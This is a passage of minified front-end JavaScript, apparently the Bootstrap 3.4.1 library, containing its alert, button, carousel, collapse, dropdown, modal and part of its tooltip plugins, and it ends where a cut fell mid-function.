if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function o(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(t.style[i]!==undefined)return{end:e[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(s){"use strict";var e='[data-dismiss="alert"]',a=function(t){s(t).on("click",e,this.close)};a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.close=function(t){var e=s(this),i=e.attr("data-target");i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),i="#"===i?[]:i;var o=s(document).find(i);function n(){o.detach().trigger("closed.bs.alert").remove()}t&&t.preventDefault(),o.length||(o=e.closest(".alert")),o.trigger(t=s.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),s.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",n).emulateTransitionEnd(a.TRANSITION_DURATION):n())};var t=s.fn.alert;s.fn.alert=function o(i){return this.each(function(){var t=s(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new a(this)),"string"==typeof i&&e[i].call(t)})},s.fn.alert.Constructor=a,s.fn.alert.noConflict=function(){return s.fn.alert=t,this},s(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery),function(s){"use strict";var n=function(t,e){this.$element=s(t),this.options=s.extend({},n.DEFAULTS,e),this.isLoading=!1};function i(o){return this.each(function(){var t=s(this),e=t.data("bs.button"),i="object"==typeof o&&o;e||t.data("bs.button",e=new n(this,i)),"toggle"==o?e.toggle():o&&e.setState(o)})}n.VERSION="3.4.1",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var e="disabled",i=this.$element,o=i.is("input")?"val":"html",n=i.data();t+="Text",null==n.resetText&&i.data("resetText",i[o]()),setTimeout(s.proxy(function(){i[o](null==n[t]?this.options[t]:n[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(e).attr(e,e).prop(e,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(e).removeAttr(e).prop(e,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var t=s.fn.button;s.fn.button=i,s.fn.button.Constructor=n,s.fn.button.noConflict=function(){return s.fn.button=t,this},s(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=s(t.target).closest(".btn");i.call(e,"toggle"),s(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),e.is("input,button")?e.trigger("focus"):e.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){s(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(p){"use strict";var c=function(t,e){this.$element=p(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",p.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",p.proxy(this.pause,this)).on("mouseleave.bs.carousel",p.proxy(this.cycle,this))};function r(n){return this.each(function(){var t=p(this),e=t.data("bs.carousel"),i=p.extend({},c.DEFAULTS,t.data(),"object"==typeof n&&n),o="string"==typeof n?n:i.slide;e||t.data("bs.carousel",e=new c(this,i)),"number"==typeof n?e.to(n):o?e[o]():i.interval&&e.pause().cycle()})}c.VERSION="3.4.1",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},c.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(p.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},c.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var o=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(o)},c.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(i<t?"next":"prev",this.$items.eq(t))},c.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&p.support.transition&&(this.$element.trigger(p.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(t,e){var i=this.$element.find(".item.active"),o=e||this.getItemForDirection(t,i),n=this.interval,s="next"==t?"left":"right",a=this;if(o.hasClass("active"))return this.sliding=!1;var r=o[0],l=p.Event("slide.bs.carousel",{relatedTarget:r,direction:s});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,n&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=p(this.$indicators.children()[this.getItemIndex(o)]);h&&h.addClass("active")}var d=p.Event("slid.bs.carousel",{relatedTarget:r,direction:s});return p.support.transition&&this.$element.hasClass("slide")?(o.addClass(t),"object"==typeof o&&o.length&&o[0].offsetWidth,i.addClass(s),o.addClass(s),i.one("bsTransitionEnd",function(){o.removeClass([t,s].join(" ")).addClass("active"),i.removeClass(["active",s].join(" ")),a.sliding=!1,setTimeout(function(){a.$element.trigger(d)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(i.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(d)),n&&this.cycle(),this}};var t=p.fn.carousel;p.fn.carousel=r,p.fn.carousel.Constructor=c,p.fn.carousel.noConflict=function(){return p.fn.carousel=t,this};var e=function(t){var e=p(this),i=e.attr("href");i&&(i=i.replace(/.*(?=#[^\s]+$)/,""));var o=e.attr("data-target")||i,n=p(document).find(o);if(n.hasClass("carousel")){var s=p.extend({},n.data(),e.data()),a=e.attr("data-slide-to");a&&(s.interval=!1),r.call(n,s),a&&n.data("bs.carousel").to(a),t.preventDefault()}};p(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),p(window).on("load",function(){p('[data-ride="carousel"]').each(function(){var t=p(this);r.call(t,t.data())})})}(jQuery),function(a){"use strict";var r=function(t,e){this.$element=a(t),this.options=a.extend({},r.DEFAULTS,e),this.$trigger=a('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function n(t){var e,i=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return a(document).find(i)}function l(o){return this.each(function(){var t=a(this),e=t.data("bs.collapse"),i=a.extend({},r.DEFAULTS,t.data(),"object"==typeof o&&o);!e&&i.toggle&&/show|hide/.test(o)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof o&&e[o]()})}r.VERSION="3.4.1",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(t=e.data("bs.collapse"))&&t.transitioning)){var i=a.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){e&&e.length&&(l.call(e,"hide"),t||e.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return n.call(this);var s=a.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",a.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[o](this.$element[0][s])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=a.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!a.support.transition)return i.call(this);this.$element[e](0).one("bsTransitionEnd",a.proxy(i,this)).emulateTransitionEnd(r.TRANSITION_DURATION)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return a(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(t,e){var i=a(e);this.addAriaAndCollapsedClass(n(i),i)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=a.fn.collapse;a.fn.collapse=l,a.fn.collapse.Constructor=r,a.fn.collapse.noConflict=function(){return a.fn.collapse=t,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=a(this);e.attr("data-target")||t.preventDefault();var i=n(e),o=i.data("bs.collapse")?"toggle":e.data();l.call(i,o)})}(jQuery),function(a){"use strict";var r='[data-toggle="dropdown"]',o=function(t){a(t).on("click.bs.dropdown",this.toggle)};function l(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var i="#"!==e?a(document).find(e):null;return i&&i.length?i:t.parent()}function s(o){o&&3===o.which||(a(".dropdown-backdrop").remove(),a(r).each(function(){var t=a(this),e=l(t),i={relatedTarget:this};e.hasClass("open")&&(o&&"click"==o.type&&/input|textarea/i.test(o.target.tagName)&&a.contains(e[0],o.target)||(e.trigger(o=a.Event("hide.bs.dropdown",i)),o.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",i)))))}))}o.VERSION="3.4.1",o.prototype.toggle=function(t){var e=a(this);if(!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(s(),!o){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",s);var n={relatedTarget:this};if(i.trigger(t=a.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger(a.Event("shown.bs.dropdown",n))}return!1}},o.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=a(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(!o&&27!=t.which||o&&27==t.which)return 27==t.which&&i.find(r).trigger("focus"),e.trigger("click");var n=i.find(".dropdown-menu li:not(.disabled):visible a");if(n.length){var s=n.index(t.target);38==t.which&&0<s&&s--,40==t.which&&s<n.length-1&&s++,~s||(s=0),n.eq(s).trigger("focus")}}}};var t=a.fn.dropdown;a.fn.dropdown=function e(i){return this.each(function(){var t=a(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new o(this)),"string"==typeof i&&e[i].call(t)})},a.fn.dropdown.Constructor=o,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=t,this},a(document).on("click.bs.dropdown.data-api",s).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),function(a){"use strict";var s=function(t,e){this.options=e,this.$body=a(document.body),this.$element=a(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom",this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function r(o,n){return this.each(function(){var t=a(this),e=t.data("bs.modal"),i=a.extend({},s.DEFAULTS,t.data(),"object"==typeof o&&o);e||t.data("bs.modal",e=new s(this,i)),"string"==typeof o?e[o](n):i.show&&e.show(n)})}s.VERSION="3.4.1",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},s.prototype.show=function(i){var o=this,t=a.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){a(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=a.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),t&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:i});t?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(s.TRANSITION_DURATION):o.$element.trigger("focus").trigger(e)}))},s.prototype.hide=function(t){t&&t.preventDefault(),t=a.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(t){var e=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=a.support.transition&&i;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;o?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var n=function(){e.removeBackdrop(),t&&t()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",n).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):n()}else t&&t()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";var n=this.scrollbarWidth;this.bodyIsOverflowing&&(this.$body.css("padding-right",t+n),a(this.fixedContent).each(function(t,e){var i=e.style.paddingRight,o=a(e).css("padding-right");a(e).data("padding-right",i).css("padding-right",parseFloat(o)+n+"px")}))},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad),a(this.fixedContent).each(function(t,e){var i=a(e).data("padding-right");a(e).removeData("padding-right"),e.style.paddingRight=i||""})},s.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=a.fn.modal;a.fn.modal=r,a.fn.modal.Constructor=s,a.fn.modal.noConflict=function(){return a.fn.modal=t,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=a(this),i=e.attr("href"),o=e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,""),n=a(document).find(o),s=n.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),r.call(n,s,this)})}(jQuery),function(g){"use strict";var o=["sanitize","whiteList","sanitizeFn"],a=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],t={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},r=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,l=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function u(t,e){var i=t.nodeName.toLowerCase();if(-1!==g.inArray(i,e))return-1===g.inArray(i,a)||Boolean(t.nodeValue.match(r)||t.nodeValue.match(l));for(var o=g(e).filter(function(t,e){return e instanceof RegExp}),n=0,s=o.length;n<s;n++)if(i.match(o[n]))return!0;return!1}function n(t,e,i){if(0===t.length)return t;if(i&&"function"==typeof i)return i(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;var o=document.implementation.createHTMLDocument("sanitization");o.body.innerHTML=t;for(var n=g.map(e,function(t,e){return e}),s=g(o.body).find("*"),a=0,r=s.length;a<r;a++){var l=s[a],h=l.nodeName.toLowerCase();if(-1!==g.inArray(h,n))for(var d=g.map(l.attributes,function(t){return t}),p=[].concat(e["*"]||[],e[h]||[]),c=0,f=d.length;c<f;c++)u(d[c],p)||l.removeAttribute(d[c].nodeName);else l.parentNode.removeChild(l)}return o.body.innerHTML}var m=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};m.VERSION="3.4.1",m.TRANSITION_DURATION=150,m.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:t},m.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=g(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&g(document).find(g.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var s=o[n];if("click"==s)this.$element.on("click."+this.type,this.options.selector,g.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",r="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,g.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,g.proxy(this.leave,this))}}this.options.selector?this._options=g.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},m.prototype.getDefaults=function(){return m.DEFAULTS},m.prototype.getOptions=function(t){var e=this.$element.data();for(var i in e)e.hasOwnProperty(i)&&-1!==g.inArray(i,o)&&delete e[i];return(t=g.extend({},this.getDefaults(),e,t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=n(t.template,t.whiteList,t.sanitizeFn)),t},m.prototype.getDelegateOptions=function(){var i={},o=this.getDefaults();return this._options&&g.each(this._options,function(t,e){o[t]!=e&&(i[t]=e)}),i},m.prototype.enter=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState)e.hoverState="in";else{if(clearTimeout(e.timeout),e.hoverState="in",!e.options.delay||!e.options.delay.show)return e.show();e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)}},m.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},m.prototype.leave=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue()){if(clearTimeout(e.timeout),e.hoverState="out",!e.options.delay||!e.options.delay.hide)return e.hide();e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)}},m.prototype.show=function(){var t=g.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=g.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var i=this,o=this.tip(),n=this.getUID(this.type);this.setContent(),o.attr("id",n),this.$element.attr("aria-describedby",n),this.options.animation&&o.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,r=a.test(s);r&&(s=s.replace(a,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?o.appendTo(g(document).find(this.options.container)):o.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var l=this.getPosition(),h=o[0].offsetWidth,d=o[0].offsetHeight;if(r){var p=s,c=this.getPosition(this.$viewport);s="bottom"==s&&l.bottom+d>c.bottom?"top":"top"==s&&l.top-d<c.top?"bottom":"right"==s&&l.right+h>c.width?"left":"left"==s&&l.left-h<c.left?"right":s,o.removeClass(p).addClass(s)}var f=this.getCalculatedOffset(s,l,h,d);this.applyPlacement(f,s);var u=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)};g.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",u).emulateTransitionEnd(m.TRANSITION_DURATION):u()}},m.prototype.applyPlacement=function(t,e){var i=this.tip(),o=i[0].offsetWidth,n=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),t.top+=s,t.left+=a,g.offset.setOffset(i[0],g.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var r=i[0].offsetWidth,l=i[0].offsetHeight;"top"==e&&l!=n&&(t.top=t.top+n-l);var h=this.getViewportAdjustedDelta(e,t,r,l);h.left?t.left+=h.left:t.top+=h.top;var d=/top|bottom/.test(e),p=d?2*h.left-o+r:2*h.top-n+l,c=d?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(p,i[0][c],d)},m.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},m.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=n(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},m.prototype.hide=function(t){var e=this,i=g(this.$tip),o=g.Event("hide.bs."+this.type);function n(){"in"!=e.hoverState&&i.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),t&&t()}if(this.$element.trigger(o),!o.isDefaultPrevented())return i.removeClass("in"),g.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",n).emulateTransitionEnd(m.TRANSITION_DURATION):n(),this.hoverState=null,this},m.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},m.prototype.hasContent=function(){return this.getTitle()},m.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,o=e.getBoundingClientRect();null==o.width&&(o=g.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=window.SVGElement&&e instanceof window.SVGElement,s=i?{top:0,left:0}:n?null:t.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},r=i?{width:g(window).width(),height:g(window).height()}:null;return g.extend({},o,a,r,s)},m.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},m.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.right&&(n.left=a.left+a.width-d)}return n},m.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},m.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},m.prototype.tip=function(){if(!this.$tip&&(this.$tip=g(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},m.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},m.prototype.enable=function(){this.enabled=!0},m.prototype.disable=function(){this.enabled=!1},m.prototype.toggleEnabled=function(){this.enabled=!this.enabled},m.prototype.toggle=function(t){var e=this;t&&((e=g(t.currentTarget).data("bs."+this.type))||(e=new 